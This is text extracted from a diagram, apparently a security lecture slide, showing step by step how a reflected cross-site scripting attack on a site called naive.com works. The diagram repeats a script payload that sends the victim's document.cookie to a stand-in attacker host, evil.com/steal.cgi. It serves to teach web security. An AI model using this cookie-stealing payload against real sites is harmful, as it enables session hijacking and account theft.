 evil.com
victim's
browser
naive.com
Access some web page
<FRAME SRC=
http://naive.com/hello.cgi?
name=<script>win.open(
“http://evil.com/steal.cgi?
cookie=”+document.cookie
</script>>
Forces victim's browser to
call hello.cgi on naive.com
with script instead of name
GET/ hello.cgi?name=
<script>win.open(“http://
evil.com/steal.cgi?cookie”+
document.cookie)</script>
hello.cgi
executed
<HTML>Hello, dear
<script>win.open(“http://
evil.com/steal.cgi?cookie=”
+document.cookie)</script>
Welcome!</HTML>
Interpreted as Javascript
by victim's browser;
opens wndow and calls
steal.cgi on evil.com
GET/ steal.cgi?cookie=